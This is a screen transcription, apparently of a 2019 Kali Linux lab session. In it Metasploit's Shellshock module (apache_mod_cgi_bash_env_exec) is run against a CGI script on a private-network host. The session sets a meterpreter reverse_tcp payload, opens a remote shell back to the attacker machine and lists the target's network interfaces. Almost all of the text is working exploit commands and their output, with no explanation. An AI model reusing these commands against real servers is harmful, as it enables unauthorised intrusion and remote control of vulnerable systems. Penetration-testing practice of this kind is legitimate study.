 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
[Capturing from eth0] root@kali: ~/Desktop 01:48 PM
root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
[*] Nmap: Nmap done: 1 IP address (1 host up) scanned in 26.92 seconds
msf5 > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set LHOST 192.168.56.106
LHOST => 192.168.56.106
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/testing.sh
TARGETURI => /cgi-bin/testing.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.56.106:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.168.56.101
[*] Meterpreter session 1 opened (192.168.56.106:4444 -> 192.168.56.101:54046) at 2019-12-08 13:39:01 -0500
meterpreter > ipconfig
Interface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 16436
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 2
Right Ctrl
Type here to search
ENG
1:48 PM
12/8/2019